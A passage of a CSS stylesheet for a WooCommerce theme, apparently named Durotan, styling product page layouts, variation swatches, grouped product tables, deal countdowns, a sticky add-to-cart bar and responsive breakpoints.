.single-product div.product.layout-v4 .sidebar_products .services-aside .services-block .durotan-svg-icon {
	position: absolute;
	left: 0;
	top: 0;
	font-size: 36px;
	line-height: 1;
	color: var(--durotan-color-primary);
}

.single-product div.product.layout-v4 .sidebar_products .services-aside .services-block h4 {
	font-size: 16px;
	color: var(--durotan-color-dark);
	font-family: var(--durotan-font-main);
	text-transform: uppercase;
	margin: 0 0 13px;
	letter-spacing: 0.4px;
	line-height: 1;
}

.single-product div.product.layout-v4 .sidebar_products .services-aside .services-block p {
	font-size: 14px;
	margin: 0 0 10px;
}

.single-product div.product.layout-v5 {
	width: 100vw;
	max-width: 100vw;
	position: relative;
	left: 50%;
	margin-left: -50vw;
	padding-bottom: 50px;
}

.single-product div.product.layout-v5 .product-toolbar {
	padding: 25px 0;
}

.single-product div.product.layout-v5 .product_meta {
	border-color: #cfc6bc;
}

.single-product div.product.layout-v5 .product_meta .sku_wrapper {
	display: none;
}

.single-product div.product.layout-v5 .dorutan_sku {
	font-size: 13px;
	letter-spacing: .7px;
}

.single-product div.product.layout-v5 .dorutan_sku .label {
	text-transform: uppercase;
	color: var(--durotan-text-main-color);
}

.single-product div.product.layout-v5 .dorutan_sku .sku {
	margin-left: 5px;
}

.single-product div.product.layout-v5 .product_title {
	margin: 0 0 3px;
}

.single-product div.product.layout-v5 .summary-price-box {
	margin-top: 10px;
}

.single-product div.product.layout-v5 .price {
	margin: 0;
}

.single-product div.product.layout-v5 .price ins {
	color: #669900;
	margin-right: 20px;
}

.single-product div.product.layout-v5 .product_meta {
	padding-top: 29px;
}

.single-product div.product.layout-v5 .product-share {
	line-height: 25px;
	margin: 10px 0;
}

.single-product div.product.layout-v5 .product-share .durotan-social-links__link {
	line-height: 1;
	vertical-align: middle;
	margin-right: 21px;
}

.single-product div.product.layout-v5 .product-share .durotan-social-links__icon {
	font-size: 18px;
}

.single-product div.product.layout-v5 .product-button-wrapper {
	border-color: #cfc6bc;
}

.single-product div.product.layout-v5 .product-button-wrapper .durotan-button + .product-share {
	border-left: 1px solid #cccccc;
	padding-left: 30px;
}

.single-product div.product.layout-v5.product-type-variable .summary form.cart {
	margin-top: 35px;
	padding-top: 34px;
}

.single-product div.product.layout-v5.product-type-variable .summary .single_variation_wrap {
	margin: 11px 0 15px;
}

.single-product div.product.layout-v5.product-type-variable .summary .variations .reset_variations {
	display: none !important;
}

.single-product div.product.layout-v5 .woocommerce-tabs {
	margin-top: 25px;
}

.single-product div.product.layout-v5 .woocommerce-tabs .durotan-tab-wrapper {
	position: relative;
}

.single-product div.product.layout-v5 .woocommerce-tabs .durotan-tab-wrapper > a {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 13px 0 12px;
	font-size: 16px;
	text-transform: uppercase;
	letter-spacing: 0.8px;
}

.single-product div.product.layout-v5 .woocommerce-tabs .durotan-tab-wrapper > a:after {
	content: '';
	bottom: 0;
	left: 0;
	right: 0;
	background-color: #cfc6bc;
	width: 100%;
	position: absolute;
	height: 1px;
	transition: .5s;
}

.single-product div.product.layout-v5 .woocommerce-tabs .durotan-tab-wrapper > a.active .decrease {
	display: block;
}

.single-product div.product.layout-v5 .woocommerce-tabs .durotan-tab-wrapper > a.active .increase {
	display: none;
}

.single-product div.product.layout-v5 .woocommerce-tabs .durotan-tab-wrapper > a .durotan-svg-icon {
	font-size: 14px;
}

.single-product div.product.layout-v5 .woocommerce-tabs .durotan-tab-wrapper > a .decrease {
	display: none;
}

.single-product div.product.layout-v5 .woocommerce-tabs .durotan-tab-wrapper .panel-content {
	display: none;
	padding: 10px 0 30px 0;
}

.single-product div.product.layout-v5 .woocommerce-tabs .durotan-tab-wrapper.description_tab .panel-content {
	font-size: 16px;
	padding-bottom: 0;
}

.single-product div.product.layout-v5 .woocommerce-tabs .durotan-tab-wrapper.description_tab .panel-content p:first-child {
	margin-top: 0;
}

.single-product div.product.layout-v5 .woocommerce-tabs .durotan-tab-wrapper .woocommerce-Reviews ol.commentlist li {
	padding: 20px 15px;
}

.single-product div.product.layout-v5 .woocommerce-tabs .durotan-tab-wrapper .woocommerce-Reviews ol.commentlist li img.avatar {
	max-width: 60px;
}

.single-product div.product.layout-v5 .woocommerce-tabs .durotan-tab-wrapper .woocommerce-Reviews ol.commentlist li .comment-text {
	margin: 0 0 0 20px;
}

.single-product div.product.layout-v5 .woocommerce-tabs .durotan-tab-wrapper .woocommerce-Reviews .comment-respond {
	padding-top: 0;
}

.single-product div.product.layout-v5 .woocommerce-tabs .durotan-tab-wrapper .woocommerce-Reviews .comment-respond .comment-reply-title {
	margin: 0;
	font-size: 26px;
}

.single-product div.product.layout-v5 .woocommerce-tabs .durotan-tab-wrapper .woocommerce-Reviews .comment-respond .comment-form-rating {
	margin-top: 35px;
}

.single-product div.product.layout-v5 .woocommerce-tabs .durotan-tab-wrapper .woocommerce-Reviews .comment-respond input[type='text'],
.single-product div.product.layout-v5 .woocommerce-tabs .durotan-tab-wrapper .woocommerce-Reviews .comment-respond input[type='email'],
.single-product div.product.layout-v5 .woocommerce-tabs .durotan-tab-wrapper .woocommerce-Reviews .comment-respond textarea {
	padding: 15px 10px;
	background-color: transparent;
}

.single-product div.product.layout-v5 .woocommerce-tabs .durotan-tab-wrapper .woocommerce-Reviews .comment-respond .comment-form-author label,
.single-product div.product.layout-v5 .woocommerce-tabs .durotan-tab-wrapper .woocommerce-Reviews .comment-respond .comment-form-email label {
	left: 25px;
}

.single-product div.product.layout-v5 .woocommerce-tabs .durotan-tab-wrapper table.shop_attributes,
.single-product div.product.layout-v5 .woocommerce-tabs .durotan-tab-wrapper table.shop_attributes th,
.single-product div.product.layout-v5 .woocommerce-tabs .durotan-tab-wrapper table.shop_attributes td {
	border-color: #cfc6bc;
}

.single-product div.product.layout-v5 .durotan-product-deal {
	background-color: transparent;
	border: 1px solid var(--durotan-border-input-color);
}

.single-product div.product.layout-v6 {
	width: 100vw;
	max-width: 100vw;
	position: relative;
	left: 50%;
	margin-left: -50vw;
}

.single-product div.product.layout-v6 .product-gallery-summary .woocommerce-badges {
	top: 29px;
	left: 25px;
	right: auto;
}

.single-product div.product.layout-v6 .product-gallery-summary .woocommerce-badges .wc-badges {
	border: 1px solid #cccccc;
	padding: 2px 9px;
	letter-spacing: 0.6px;
}

.single-product div.product.layout-v6 ul.flex-direction-nav a.flex-prev {
	left: 60px;
}

.single-product div.product.layout-v6 ul.flex-direction-nav a.flex-next {
	right: 60px;
}

.single-product div.product.layout-v6 .product_meta .sku_wrapper {
	display: none;
}

.single-product div.product.layout-v6 .dorutan_sku {
	font-size: 13px;
	letter-spacing: .7px;
}

.single-product div.product.layout-v6 .dorutan_sku .label {
	text-transform: uppercase;
	color: var(--durotan-text-main-color);
}

.single-product div.product.layout-v6 .dorutan_sku .sku {
	margin-left: 3px;
}

.single-product div.product.layout-v6 .single_add_to_cart_button {
	background-color: #da5f39;
	border-color: transparent;
	color: var(--durotan-color-light);
	font-weight: 600;
}

.single-product div.product.layout-v6.product-type-variable .summary .variations .reset_variations {
	bottom: -13px;
}

.single-product div.product.layout-v6.product-type-variable .wcboost-variation-swatches.wcboost-variation-swatches--color .wcboost-variation-swatches__item.selected, .single-product div.product.layout-v6.product-type-variable .wcboost-variation-swatches.wcboost-variation-swatches--color .wcboost-variation-swatches__item:hover, .single-product div.product.layout-v6.product-type-variable .wcboost-variation-swatches.wcboost-variation-swatches--image .wcboost-variation-swatches__item.selected, .single-product div.product.layout-v6.product-type-variable .wcboost-variation-swatches.wcboost-variation-swatches--image .wcboost-variation-swatches__item:hover {
	border-color: var(--durotan-color-darker);
}

.single-product div.product.layout-v6.product-type-variable .wcboost-variation-swatches.wcboost-variation-swatches--label .wcboost-variation-swatches__item {
	background-color: var(--durotan-background-color-light);
}

.single-product div.product.layout-v6.product-type-variable .wcboost-variation-swatches.wcboost-variation-swatches--label .wcboost-variation-swatches__item.selected, .single-product div.product.layout-v6.product-type-variable .wcboost-variation-swatches.wcboost-variation-swatches--label .wcboost-variation-swatches__item:hover {
	background-color: #da5f39;
	border-color: #da5f39;
	color: var(--durotan-color-light);
}

.single-product div.product.layout-v6.product-type-variable .wcboost-variation-swatches.wcboost-variation-swatches--square .wcboost-variation-swatches__item.disabled:before {
	left: -25%;
	width: 150%;
}

.single-product div.product.layout-v6.product-type-variable .wcboost-variation-swatches .wcboost-variation-swatches__item.disabled {
	text-decoration: none;
}

.single-product div.product.layout-v6.product-type-variable .wcboost-variation-swatches .wcboost-variation-swatches__item.disabled:before {
	transform: rotate(45deg);
	content: "";
	height: 1px;
	width: 100%;
	display: block;
	position: absolute;
	top: 50%;
	left: 0;
	margin: 0;
	padding: 0;
	opacity: 1;
	visibility: visible;
	transform-origin: center;
	background-color: #dfdfdf;
}

.single-product div.product.layout-v6 .qty-box {
	background-color: var(--durotan-background-color-light);
}

.single-product div.product.layout-v6 section.products {
	margin-top: 115px;
}

.single-product div.product.layout-v6 section.products > h2 {
	letter-spacing: -0.9px;
	margin-bottom: 62px;
}

.single-product div.product.layout-v7 .flex-direction-nav a.flex-next {
	right: 123px;
}

.single-product div.product.layout-v7 .woocommerce-tabs > ul.tabs {
	justify-content: center;
}

.single-product div.product.layout-v7 .product_meta .sku_wrapper {
	display: none;
}

.single-product div.product.layout-v7 .dorutan_sku {
	font-size: 13px;
	letter-spacing: .7px;
}

.single-product div.product.layout-v7 .dorutan_sku .label {
	text-transform: uppercase;
	color: var(--durotan-text-main-color);
}

.single-product div.product.layout-v7 .dorutan_sku .sku {
	margin-left: 3px;
}

.single-product div.product.product-type-simple.layout-v1 .single_add_to_cart_button, .single-product div.product.product-type-simple.layout-v2 .single_add_to_cart_button, .single-product div.product.product-type-variable.layout-v1 .single_add_to_cart_button, .single-product div.product.product-type-variable.layout-v2 .single_add_to_cart_button {
	background-color: transparent;
	color: var(--durotan-color-darker);
	border-color: var(--durotan-color-gray);
}

.single-product div.product.product-type-external .single_add_to_cart_button {
	font-size: 16px;
}

.single-product div.product.product-type-variable .summary form.cart {
	margin-top: 50px;
	padding-top: 38px;
	border-top: 1px solid var(--durotan-border-input-color);
}

.single-product div.product.product-type-variable .summary .variations {
	position: relative;
	margin: 0;
	border: none;
}

.single-product div.product.product-type-variable .summary .variations tr {
	display: flex;
	flex-direction: row-reverse;
	align-items: center;
}

.single-product div.product.product-type-variable .summary .variations tr:not(:last-child) td {
	padding-bottom: 20px;
}

.single-product div.product.product-type-variable .summary .variations tr:first-child.type-select td {
	padding-top: 3px;
}

.single-product div.product.product-type-variable .summary .variations tr:first-child.type-label td {
	padding-top: 4px;
}

.single-product div.product.product-type-variable .summary .variations tr:first-child.type-color td {
	padding-top: 1px;
}

.single-product div.product.product-type-variable .summary .variations tr:last-child td {
	padding-bottom: 10px;
}

.single-product div.product.product-type-variable .summary .variations td {
	padding: 0;
	border: none;
}

.single-product div.product.product-type-variable .summary .variations td.label {
	text-transform: capitalize;
	font-size: 16px;
	color: var(--durotan-color-gray);
	text-align: right;
	display: none;
	width: 35%;
	letter-spacing: 0.4px;
}

.single-product div.product.product-type-variable .summary .variations .wcboost-variation-swatches__selected-label {
	font-size: 16px;
	color: var(--durotan-color-darker);
}

.single-product div.product.product-type-variable .summary .variations .wcboost-variation-swatches__selected-label::before {
	color: var(--durotan-color-gray);
}

.single-product div.product.product-type-variable .summary .variations td.value {
	margin-right: auto;
	flex: auto;
}

.single-product div.product.product-type-variable .summary .variations .product-size-guide {
	margin: 0;
	font-size: 16px;
}

.single-product div.product.product-type-variable .summary .variations .reset_variations {
	font-size: 14px;
	position: absolute;
	display: inline-block;
	line-height: normal;
	border-bottom: 1px solid #d0d0d0;
	left: 0;
	bottom: -20px;
}

.single-product div.product.product-type-variable .summary .variations .reset_variations:before {
	content: '';
	display: block;
	position: absolute;
	width: 100%;
	height: 1px;
	left: 0;
	bottom: -1px;
	background-color: var(--durotan-color-primary);
	transform: scaleX(0);
	transform-origin: left;
	transition: transform 0.3s ease-in-out;
}

.single-product div.product.product-type-variable .summary .variations .reset_variations:hover:before {
	transform: scaleX(1);
}

.single-product div.product.product-type-variable .summary .variations .reset_variations .durotan-svg-icon {
	font-size: 10px;
	margin-left: 5px;
}

.single-product div.product.product-type-variable .summary .variations select {
	width: 100%;
	background-color: transparent;
	padding: 17px 18px;
	cursor: pointer;
	border: 1px solid #cecece;
	font-size: 16px;
	background-image: url("[data-uri]");
}

.single-product div.product.product-type-variable .summary .variations select:hover, .single-product div.product.product-type-variable .summary .variations select:focus {
	outline: none;
	border-color: var(--durotan-border-input-focus-color);
}

.single-product div.product.product-type-variable .summary .woocommerce-variation-description p {
	font-size: 16px;
	color: var(--durotan-text-main-color);
}

.single-product div.product.product-type-variable .summary .woocommerce-variation-description p:first-child {
	margin-top: 0;
}

.single-product div.product.product-type-variable .summary .woocommerce-variation-description p:last-child {
	margin-bottom: 0;
}

.single-product div.product.product-type-variable .summary .single_variation_wrap {
	margin: 31px 0 16px;
}

.single-product div.product.product-type-variable .summary .product-button-wrapper {
	padding: 0;
	margin: 0;
	border: none;
}

.single-product div.product.product-type-variable .summary .product-button-wrapper .single_add_to_cart_button.disabled {
	opacity: .5;
	cursor: not-allowed;
}

.single-product div.product.product-type-variable .wcboost-variation-swatches .wcboost-variation-swatches__wrapper {
	display: flex;
	flex-wrap: wrap;
}

.single-product div.product.product-type-variable .wcboost-variation-swatches.wcboost-variation-swatches--color .wcboost-variation-swatches__item.selected, .single-product div.product.product-type-variable .wcboost-variation-swatches.wcboost-variation-swatches--color .wcboost-variation-swatches__item:hover {
	border-color: var(--durotan-color-gray);
}

.single-product div.product.product-type-grouped form.cart {
	margin-top: 50px;
	padding-top: 15px;
	border-top: 1px solid var(--durotan-border-input-color);
}

.single-product div.product.product-type-grouped form.cart:after {
	clear: both;
	display: block;
	content: "";
}

.single-product div.product.product-type-grouped form.cart .product-button-wrapper {
	padding-top: 0;
	margin-top: 15px;
	border: none;
}

.single-product div.product.product-type-grouped table {
	border: none;
}

.single-product div.product.product-type-grouped table td {
	border: none;
	padding: 20px 0;
	text-align: left;
}

.single-product div.product.product-type-grouped table tr {
	border-bottom: 1px solid #d8d8d8;
}

.single-product div.product.product-type-grouped table tr:last-child {
	border: none;
}

.single-product div.product.product-type-grouped .woocommerce-grouped-product-list-item__image {
	width: 68px;
}

.single-product div.product.product-type-grouped .woocommerce-grouped-product-list-item__image img {
	max-width: 47px;
	vertical-align: middle;
}

.single-product div.product.product-type-grouped .woocommerce-grouped-product-list-item__label,
.single-product div.product.product-type-grouped .woocommerce-grouped-product-list-item__price {
	display: block;
	line-height: normal;
}

.single-product div.product.product-type-grouped .woocommerce-grouped-product-list-item__label {
	padding: 20px 0 7px;
}

.single-product div.product.product-type-grouped .woocommerce-grouped-product-list-item__label label {
	font-size: 16px;
}

.single-product div.product.product-type-grouped .woocommerce-grouped-product-list-item__label a:hover {
	text-decoration: underline;
}

.single-product div.product.product-type-grouped .woocommerce-grouped-product-list-item__quantity {
	width: 15%;
	padding-top: 15px;
}

.single-product div.product.product-type-grouped .woocommerce-grouped-product-list-item__quantity .label {
	display: none;
}

.single-product div.product.product-type-grouped .woocommerce-grouped-product-list-item__quantity .qty-label {
	font-size: 14px;
	text-transform: uppercase;
	color: var(--durotan-color-darker);
	max-width: 100px;
	margin-left: auto;
}

.single-product div.product.product-type-grouped .woocommerce-grouped-product-list-item__quantity .qty-box {
	position: relative;
	border: 1px solid #d0d0d0;
	max-width: 100px;
	margin-left: auto;
}

.single-product div.product.product-type-grouped .woocommerce-grouped-product-list-item__quantity .qty-box:focus, .single-product div.product.product-type-grouped .woocommerce-grouped-product-list-item__quantity .qty-box:hover {
	border-color: var(--durotan-color-gray);
}

.single-product div.product.product-type-grouped .woocommerce-grouped-product-list-item__quantity .qty {
	line-height: 40px;
	max-width: 100%;
	font-size: 16px;
	padding: 0 40px;
}

.single-product div.product.product-type-grouped .woocommerce-grouped-product-list-item__quantity .decrease,
.single-product div.product.product-type-grouped .woocommerce-grouped-product-list-item__quantity .increase {
	cursor: pointer;
	font-size: 12px;
	transition: 0.5s;
	display: inline-block;
	position: absolute;
	top: 0;
	left: 0;
	width: 40px;
	height: 100%;
	line-height: 40px;
	text-align: center;
	color: var(--durotan-color-gray);
}

.single-product div.product.product-type-grouped .woocommerce-grouped-product-list-item__quantity .decrease:hover,
.single-product div.product.product-type-grouped .woocommerce-grouped-product-list-item__quantity .increase:hover {
	color: var(--durotan-color-darker);
}

.single-product div.product.product-type-grouped .woocommerce-grouped-product-list-item__quantity .increase {
	right: 0;
	left: auto;
}

.single-product div.product.product-type-grouped .woocommerce-grouped-product-list-item__quantity .durotan-loop_button--external {
	opacity: 1;
	border: none;
}

.single-product div.product.product-type-grouped .woocommerce-grouped-product-list-item__quantity .durotan-loop_button--external,
.single-product div.product.product-type-grouped .woocommerce-grouped-product-list-item__quantity .durotan-loop_button {
	font-size: 14px;
	line-height: 50px;
	letter-spacing: .3px;
	text-transform: uppercase;
	display: inline-block;
	background-color: var(--durotan-background-color-primary);
	color: var(--durotan-color-light);
	padding: 0 37px;
	text-align: center;
	transition: ease .3s;
	white-space: nowrap;
	text-decoration: none;
	padding: 0 25px;
	line-height: 40px;
	margin: 0;
	transform: none;
}

.single-product div.product.product-type-grouped .woocommerce-grouped-product-list-item__quantity .durotan-loop_button--external .durotan-svg-icon,
.single-product div.product.product-type-grouped .woocommerce-grouped-product-list-item__quantity .durotan-loop_button .durotan-svg-icon {
	display: none;
}

.single-product div.product.product-type-grouped .woocommerce-grouped-product-list-item__price {
	padding: 0;
	color: var(--durotan-color-darker);
}

.single-product div.product.product-type-grouped .woocommerce-grouped-product-list-item__price ins {
	float: left;
	color: #ea311d;
	margin-right: 6px;
	background-color: transparent;
}

.single-product div.product.product-type-grouped .woocommerce-grouped-product-list-item__price del {
	color: #666666;
	font-size: 14px;
}

.single-product div.product.product-type-grouped .woocommerce-grouped-product-list-item__price .stock {
	margin: 0;
	display: none;
}

.single-product div.product.product-type-grouped .woocommerce_grouped_product__total {
	margin-bottom: 40px;
}

.single-product div.product.product-type-grouped .woocommerce_grouped_product__total span.label {
	font-size: 24px;
	color: var(--durotan-color-gray);
}

.single-product div.product.product-type-grouped .woocommerce_grouped_product__total span.amount {
	font-size: 30px;
	color: #669900;
}

.single-product div.product.product-type-grouped .woocommerce_grouped_product__total .woocommerce-Price-currencySymbol {
	margin: 0 2px 0 7px;
}

.single-product div.product .durotan-product-deal {
	background-color: #f3f3f6;
	padding: 19px 20px 14px;
	margin-top: 40px;
}

.single-product div.product .durotan-product-deal .deal-expire-text,
.single-product div.product .durotan-product-deal .deal-sold-text {
	font-size: 14px;
	color: var(--durotan-color-darker);
	font-weight: normal;
	line-height: 18px;
	letter-spacing: .35px;
	width: 44.5%;
	padding-right: 15px;
}

.single-product div.product .durotan-product-deal .deal-expire-countdown,
.single-product div.product .durotan-product-deal .deal-progress {
	width: 55.5%;
}

.single-product div.product .durotan-product-deal .deal-expire-date {
	margin-bottom: 11px;
	flex-wrap: wrap;
}

.single-product div.product .durotan-product-deal .durotan-countdown {
	display: flex;
	justify-content: inherit;
}

.single-product div.product .durotan-product-deal .durotan-countdown .timer {
	position: relative;
	color: var(--durotan-color-gray);
	flex: 0 1 16%;
	margin-right: 19px;
	min-width: fit-content;
	min-width: -moz-fit-content;
}

.single-product div.product .durotan-product-deal .durotan-countdown .timer:first-child {
	padding-left: 0 !important;
}

.single-product div.product .durotan-product-deal .durotan-countdown .timer:last-child {
	padding-right: 0 !important;
	margin-right: 0;
}

.single-product div.product .durotan-product-deal .durotan-countdown .timer .text {
	text-transform: capitalize;
	color: var(--durotan-color-gray);
	font-size: 14px;
}

.single-product div.product .durotan-product-deal .durotan-countdown .timer .divider {
	color: var(--durotan-color-gray);
	position: absolute;
	top: 6px;
	right: -12px;
	line-height: 1;
	font-size: 24px;
	padding: 0;
}

.single-product div.product .durotan-product-deal .durotan-countdown .digits {
	font-size: 24px;
	min-width: 46px;
	min-height: 40px;
	color: #ea311d;
	font-weight: normal;
	padding: 0;
}

.single-product div.product .durotan-product-deal .deal-sold {
	border-top: 1px solid #e4e4e4;
	padding-top: 15px;
}

.single-product div.product .durotan-product-deal .deal-text .amount {
	padding-left: 7px;
	color: var(--durotan-color-darker);
}

.single-product div.product .durotan-product-deal .progress-bar,
.single-product div.product .durotan-product-deal .progress-value {
	height: 5px;
	margin: 4px 0 10px;
}

.single-product div.product .durotan-product-deal .progress-bar {
	background-color: #d6d6d9;
}

.single-product div.product .durotan-product-deal .progress-bar .progress-value {
	background-color: #669900;
}

.durotan-sticky-add-to-cart {
	position: fixed;
	left: 0;
	right: 0;
	z-index: -1;
	padding: 9px 0 10px;
	overflow: hidden;
	background-color: var(--durotan-background-color-light);
	transition: transform .3s;
	opacity: 0;
	bottom: 0;
	transform: translate3d(0, 100%, 0);
	border-top: 1px solid #dedede;
}

.durotan-sticky-add-to-cart.open {
	transform: translate3d(0, 0, 0);
}

.durotan-sticky-add-to-cart.open {
	overflow: initial;
	opacity: 1;
	z-index: 1000;
}

.durotan-sticky-add-to-cart .product-size-guide,
.durotan-sticky-add-to-cart .product-share,
.durotan-sticky-add-to-cart a.added_to_cart {
	display: none;
}

.durotan-sticky-add-to-cart form.cart {
	margin-left: auto;
}

.durotan-sticky-add-to-cart.product-variable .durotan-sticky-add-to-cart__content-button {
	display: none;
}

.durotan-sticky-add-to-cart.product-variable .durotan-sticky-add-to-cart__content-product-info {
	flex: 0 0 22.5%;
	max-width: 22.5%;
}

.durotan-sticky-add-to-cart.product-variable .durotan-sticky-add-to-cart__content-title {
	margin-right: 15px;
}

.durotan-sticky-add-to-cart .variations_form {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	justify-content: flex-end;
}

.durotan-sticky-add-to-cart .variations_form table.variations {
	margin: 0;
	border: none;
	position: relative;
	padding-right: 55px;
	display: flex;
	align-items: center;
	justify-content: flex-end;
	flex: 1;
}

.durotan-sticky-add-to-cart .variations_form table.variations select {
	display: none;
	font-size: 16px;
	padding: 6px 12px 6px;
	border: none;
	outline: none;
	background-image: none;
	max-width: 150px;
}

.durotan-sticky-add-to-cart .variations_form tbody {
	display: flex;
	align-items: center;
	justify-content: center;
}

.durotan-sticky-add-to-cart .variations_form tbody tr {
	position: relative;
}

.durotan-sticky-add-to-cart .variations_form tbody tr:not(:last-child) {
	margin-right: 30px;
}

.durotan-sticky-add-to-cart .variations_form tbody td {
	border: none;
	padding: 5px 0;
}

.durotan-sticky-add-to-cart .variations_form tbody td.label {
	font-size: 16px;
	color: var(--durotan-color-gray);
}

.durotan-sticky-add-to-cart .variations_form tbody td.label label {
	text-transform: capitalize;
	display: flex;
	align-items: center;
	cursor: pointer;
}

.durotan-sticky-add-to-cart .variations_form tbody td.label label::after {
	content: ':';
	color: var(--durotan-color-gray);
	margin-right: 5px;
}

.durotan-sticky-add-to-cart .variations_form .wcboost-variation-swatches {
	display: none;
}

.durotan-sticky-add-to-cart .variations_form .reset_variations {
	position: absolute;
	top: 50%;
	right: -34px;
	transform: translateY(-50%);
	font-size: 0;
	line-height: 1;
}

.durotan-sticky-add-to-cart .variations_form .reset_variations .durotan-svg-icon {
	font-size: 14px;
}

.durotan-sticky-add-to-cart .variations_form .single_variation_wrap {
	display: flex;
	justify-content: flex-end;
	align-items: center;
}

.durotan-sticky-add-to-cart .variations_form .wcboost-variation-swatches__selected-label,
.durotan-sticky-add-to-cart .variations_form .woocommerce-variation {
	display: none !important;
}

.durotan-sticky-add-to-cart .variations_form .single_add_to_cart_button {
	border: 1px solid var(--durotan-background-color-primary);
	background-color: var(--durotan-background-color-primary);
	color: var(--durotan-color-light);
}

.durotan-sticky-add-to-cart .variations_form .single_add_to_cart_button.disabled {
	opacity: .5;
	cursor: not-allowed;
}

.durotan-sticky-add-to-cart .durotan-sticky-add-to-cart__content-button {
	text-transform: uppercase;
	line-height: 52px;
	border: 1px solid var(--durotan-color-primary);
	background-color: var(--durotan-background-color-primary);
	color: var(--durotan-color-light);
	margin-left: auto;
}

.durotan-sticky-add-to-cart .select-dropdown {
	cursor: pointer;
	color: var(--durotan-color-dark);
}

.durotan-sticky-add-to-cart .select-dropdown .current {
	display: flex;
	align-items: center;
}

.durotan-sticky-add-to-cart .select-dropdown .current .value {
	font-size: 16px;
	color: var(--durotan-color-dark);
}

.durotan-sticky-add-to-cart .select-dropdown .current .value:not(.none) {
	letter-spacing: 0.8px;
}

.durotan-sticky-add-to-cart .select-dropdown .swatch-color,
.durotan-sticky-add-to-cart .select-dropdown .swatch-image {
	border: 1px solid transparent;
	line-height: 30px;
	width: 30px;
	height: 30px;
	transition: all 0.3s;
	cursor: pointer;
	position: relative;
	overflow: hidden;
	font-size: 0;
}

.durotan-sticky-add-to-cart .select-dropdown .swatch-color {
	margin-right: 15px;
	line-height: 20px;
	width: 20px;
	height: 20px;
	border-radius: 50%;
}

.durotan-sticky-add-to-cart .select-dropdown .swatch-color.swatch-white {
	border: 1px solid #c0c0c0;
}

.durotan-sticky-add-to-cart .select-dropdown .dropdown-options {
	position: absolute;
	left: 0;
	bottom: 45px;
	display: none;
	width: 145px;
	background-color: var(--durotan-background-color-light);
	border: 1px solid #d0d0d0;
	z-index: 1000;
	overflow: hidden;
	text-align: left;
}

.durotan-sticky-add-to-cart .select-dropdown .dropdown-options ul {
	position: relative;
	top: 0;
	left: 0;
	display: block;
	margin: 0;
	padding: 0;
	list-style: none;
	transition: transform 0.2s ease;
}

.durotan-sticky-add-to-cart .select-dropdown .dropdown-options ul li {
	transition: 0.4s;
	display: block;
	padding: 5.5px 10px;
	line-height: normal;
	font-size: 16px;
	display: flex;
	align-items: center;
}

.durotan-sticky-add-to-cart .select-dropdown .dropdown-options ul li span {
	margin-right: 7px;
	width: 20px;
	display: inline-block;
	height: 20px;
	font-size: 0;
}

.durotan-sticky-add-to-cart .select-dropdown .dropdown-options ul li span.round {
	border-radius: 50%;
}

.durotan-sticky-add-to-cart .select-dropdown .dropdown-options ul li span.swatch-white {
	border: 1px solid #c0c0c0;
}

.durotan-sticky-add-to-cart .select-dropdown .dropdown-options ul li:hover, .durotan-sticky-add-to-cart .select-dropdown .dropdown-options ul li.active {
	background-color: #f5f5f5;
}

.durotan-sticky-add-to-cart__content {
	display: flex;
	align-items: center;
	justify-content: center;
}

.durotan-sticky-add-to-cart__content > p.stock {
	display: none;
}

.durotan-sticky-add-to-cart__content > img {
	width: 50px;
	height: 60px;
	margin-right: 19px;
}

.durotan-sticky-add-to-cart__content-product-info {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-right: 30px;
}

.durotan-sticky-add-to-cart__content-title {
	color: var(--durotan-color-darker);
	margin-right: 112px;
}

.durotan-sticky-add-to-cart .woocommerce-variation-price .price,
.durotan-sticky-add-to-cart__content-price {
	font-size: 20px;
	color: var(--durotan-color-dark);
	line-height: normal;
}

.durotan-sticky-add-to-cart .woocommerce-variation-price .price del,
.durotan-sticky-add-to-cart__content-price del {
	font-size: 16px;
	color: var(--durotan-color-gray);
}

.durotan-sticky-add-to-cart .woocommerce-variation-price .price ins,
.durotan-sticky-add-to-cart__content-price ins {
	background-color: transparent;
	color: #ea311d;
	float: left;
	margin-right: 6px;
}

/**
 * WooCommerce Responsive
 */
@media (min-width: 1440px) {
	.single-product div.product.layout-v3 .woocommerce-product-gallery__wrapper {
		flex: 1 1 auto;
		padding-left: 105px;
	}
	.single-product.product-v7 section.products > .durotan-swiper-button {
		top: 50%;
		transform: translate(0, -50%);
		font-size: 48px;
		color: #cccccc;
		width: auto;
		height: auto;
		right: auto;
	}
	.single-product.product-v7 section.products > .durotan-swiper-button:hover {
		color: var(--durotan-color-darker);
	}
	.single-product.product-v7 section.products > .durotan-swiper-button.durotan-button-prev {
		left: -85px;
	}
	.single-product.product-v7 section.products > .durotan-swiper-button.durotan-button-next {
		right: -85px;
	}
}

@media (max-width: 1440px) and (min-width: 1200px) {
	.header-v4 .header__main {
		height: 100px;
	}
	.single-product.header-v7 .header__main {
		width: 300px;
		padding: 70px 35px;
	}
	.single-product.header-v7 .site {
		padding-left: 300px;
	}
	.single-product div.product.layout-v3 .woocommerce-product-gallery__wrapper {
		flex: 1 1 auto;
		padding-left: 90px;
	}
	.single-product div.product.layout-v6 .durotan-product-deal .deal-expire-date {
		flex-direction: column;
	}
	.single-product div.product.layout-v6 .durotan-product-deal .deal-expire-text,
	.single-product div.product.layout-v6 .durotan-product-deal .deal-expire-countdown {
		width: 100%;
		flex: 1;
		padding: 0;
	}
	.single-product div.product .product-button-wrapper .durotan-button.durotan-wishlist-button {
		padding-right: 15px;
	}
	.single-product div.product .product-button-wrapper .durotan-button + .product-size-guide {
		padding-left: 15px;
	}
	.single-product div.product .product-button-wrapper .durotan-button + .durotan-button {
		padding: 0 15px;
	}
}

@media (max-width: 1399px) {
	.product-loop-layout-2 .product-loop__buttons {
		justify-content: space-around;
		padding-left: 30px;
		padding-right: 30px;
	}
	.product-loop-layout-6 .product-loop__buttons {
		padding-left: 10px;
		padding-right: 10px;
	}
	.product-loop-layout-6 .product-loop__buttons .durotan-loop_button--cart {
		font-size: 12px;
	}
	.product-loop-layout-6 .quick-view-button {
		font-size: 12px;
	}
	.single-product div.product .entry-summary {
		padding-left: 75px;
	}
}

@media (max-width: 1599px) and (min-width: 992px) {
	.single-product.header-v7 div.product.layout-v6 .flex-control-nav:not(.swiper-wrapper) li {
		flex: 1;
		max-width: 73px;
	}
	.single-product.header-v7 div.product.layout-v6 .entry-summary {
		padding-left: 3.5%;
	}
	.single-product.header-v7 div.product.layout-v6 .quantity .qty-box {
		max-width: 100px;
	}
	.single-product.header-v7 div.product.layout-v6 .quantity .increase,
